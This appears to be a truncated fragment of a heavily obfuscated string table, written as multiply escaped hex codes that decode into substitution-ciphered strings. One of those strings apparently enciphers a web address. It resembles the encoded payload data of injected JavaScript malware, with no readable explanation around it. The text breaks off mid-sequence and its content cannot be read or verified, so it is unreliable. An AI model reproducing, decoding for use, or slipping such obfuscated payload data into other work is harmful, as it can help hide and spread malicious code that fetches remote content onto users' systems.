c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5